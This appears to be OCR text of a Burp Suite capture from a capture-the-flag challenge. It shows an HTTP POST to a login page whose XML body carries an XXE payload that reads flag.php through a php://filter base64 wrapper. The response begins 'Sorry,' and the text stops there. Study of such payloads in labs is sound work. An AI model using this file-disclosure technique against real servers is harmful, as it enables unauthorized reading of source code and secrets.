 Request
Pretty Raw Hex \n
1 POST /login.php HTTP/1.1
2 Host: chall.ctf-ehcon.ml:32104
3 Content-Length: 219
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
5 Content-Type: text/plain;charset=UTF-8
6 Accept: */*
7 Origin: http://chall.ctf-ehcon.ml:32104
8 Referer: http://chall.ctf-ehcon.ml:32104/register.php
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Cookie: PHPSESSID=cco03b2f6dhn1np45df7kfvqo0
12 Connection: close
13
14 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE root [
15 <!ELEMENT root ANY>
16 <!ENTITY xxe SYSTEM "php://filter/convert.base64-encode/resource=flag.php" >
17 ]>
18 <root>
<email>
19 &xxe;
</email>
<password>
none
</password>
</root>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 09 Nov 2021 08:51:05 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 667
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 Sorry,
10